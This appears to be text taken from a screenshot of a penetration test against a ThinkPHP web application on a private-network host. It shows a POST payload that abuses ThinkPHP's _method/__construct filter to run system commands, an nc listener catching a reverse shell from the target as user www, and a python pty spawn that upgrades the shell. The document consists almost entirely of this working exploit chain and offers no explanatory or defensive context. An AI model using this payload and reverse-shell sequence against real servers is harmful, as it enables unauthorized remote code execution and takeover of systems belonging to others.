 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.1.104//index.php?s=captcha
Enable POST
enctype
application/x-www-form-urlencoded
Body
_method=__construct&method=get&filter[]=system&get[]=whereis php exec bash python nc
TX errors 0  dropped 0 overruns 0  carrier
root@Jen:/home/jen# nc -lvp 1024
Listening on 0.0.0.0 1024
Connection received on 192.168.1.104 34090
whoami
www
pwd
/www/wwwroot/ThinkPHP/public
 python -c 'import pty; pty.spawn("/bin/bash")'
[www@localhost public]$